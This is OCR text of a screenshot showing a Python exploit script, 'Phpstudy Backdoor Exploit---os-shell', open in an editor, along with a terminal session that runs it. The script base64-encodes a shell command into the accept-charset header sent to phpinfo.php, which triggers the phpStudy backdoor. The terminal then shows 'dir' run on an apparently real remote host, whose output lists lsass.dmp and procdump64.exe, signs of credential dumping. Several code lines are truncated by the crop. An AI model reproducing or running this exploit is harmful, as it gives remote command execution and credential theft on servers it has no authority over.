 hpstudy\test.py - Sublime Text
S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
backdoor.py × phpstudyback.py × my_phpstudy.py • test.py ×
1 #!/usr/bin/env python3
2 #-*- encoding:utf-8 -*-
3 # 卿 博客:https://www.cnblogs.com/-qing-/
4
5 import base64
6 import requests
7 import threading
8 import threadpool
9 import re
10
11 print("======Phpstudy Backdoor Exploit---os-shell============\n")
12 print("===========By  Qing=================\n")
13 print("=====Blog：https://www.cnblogs.com/-qing-/==\n")
14
15
16
17 def os_shell(url,headers,payload):
18     try:
19         r = requests.get(url=url+'/phpinfo.php',headers=headers,ver
20         # print(r.text)
21         res = re.findall("qing(.*?)qing",r.text,re.S)
22         print("[ + ]===========The Response:==========[ + ]\n")
23         res = "".join(res)
24         print(res)
25     except:
26         print("[ - ]===========Failed! Timeout...==========[ - ]\n"
27
28 def main():
29     url = input("input the Url , example:\"http://127.0.0.1/\"\n")
30     payload = input("input the payload , default:echo system(\"whoa
31     de_payload = "echo \"qing\";system(\"whoami\");echo \"qing\";"
32     if payload.strip() == '':
33         payload = de_payload
34     payload = "echo \"qing\";"+payload+"echo \"qing\";"
35     payload = base64.b64encode(payload.encode('utf-8'))
36     payload = str(payload, 'utf-8')
37     headers = {
38     'Upgrade-Insecure-Requests': '1',
39     'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWe
40     'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.
41     'Accept-Language': 'zh-CN,zh;q=0.9',
42     'accept-charset': payload,
λ Cmder
C:\Pentest\expoilt\phpstudy
λ py -3 test.py
======Phpstudy Backdoor Exploit---os-shell============
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
input the Url , example:"http://127.0.0.1/"
http://69 /
input the payload , default:echo system("whoami");
echo system("dir");
[ + ]===========The Response:==========[ + ]
Çý¶¯Æ÷ D ÖÐµÄ¾íÊÇ ±¾µØ´ÅÅÌ
¾íµÄÐòÁÐºÅÊÇ BC60-0EDB
D:\phpStudy\Apache µÄÄ¿Â¼
2019/09/23  21:58    <DIR>          .
2019/09/23  21:58    <DIR>          ..
2019/09/23  12:37               108 123.bat
2019/09/23  00:28           285,184 Adobedll.dll
2019/08/17  17:43    <DIR>          bin
2019/08/17  17:43    <DIR>          cgi-bin
2019/08/17  17:43    <DIR>          conf
2019/09/17  18:55    <DIR>          logs
2019/09/23  12:12        55,652,900 lsass.dmp
2013/07/18  10:31               487 module.ini
2019/08/17  17:43    <DIR>          modules
2019/09/23  12:10           341,672 procdump64.exe
2019/09/23  21:58                31
C:\Pentest\expoilt\phpstudy
λ
重生信息安全